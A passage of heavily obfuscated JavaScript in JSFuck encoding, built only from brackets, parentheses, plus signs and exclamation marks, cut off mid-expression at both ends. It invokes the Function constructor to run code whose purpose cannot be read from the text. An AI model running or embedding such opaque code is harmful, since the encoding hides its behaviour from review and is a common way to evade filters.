])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()(([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+[]])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()(([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+[]])[+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+[+[]]))+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(+(!+[]+!+[]+!+[]+[!+[]+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]])+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+(!+[]+!+[]+!+[]+[!+[]+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]])+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]